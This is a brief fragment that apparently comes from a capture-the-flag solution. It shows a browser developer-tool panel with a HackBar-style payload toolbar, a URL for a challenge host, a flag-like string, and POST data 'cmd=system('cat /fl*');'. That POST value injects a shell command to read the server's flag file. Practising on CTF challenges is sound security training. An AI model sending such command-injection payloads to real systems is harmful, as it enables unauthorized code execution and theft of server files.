 Aurora{d6b1abd3-d172-4e6c-8d95-d022c15f726f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://6f8d1b44-9e10-4568-9210-42d414ac59f1.dynamic.szu.moe/1.php
Split URL
Post data Referer User Agent Cookies Add Header
Execute
cmd=system('cat /fl*');